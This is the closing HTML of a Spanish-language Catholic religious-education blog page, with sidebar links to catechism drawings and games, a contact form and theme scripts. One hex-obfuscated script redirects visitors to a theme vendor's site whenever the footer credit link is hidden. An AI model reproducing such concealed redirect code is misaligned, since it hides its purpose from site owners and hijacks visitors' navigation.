C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=943465625797686651&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/943465625797686651/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XWLBUw5oVlewRYeHxjD79ApRr9Q:1768972144265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/943465625797686651/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '943465625797686651', 'postImageThumbnailUrl': 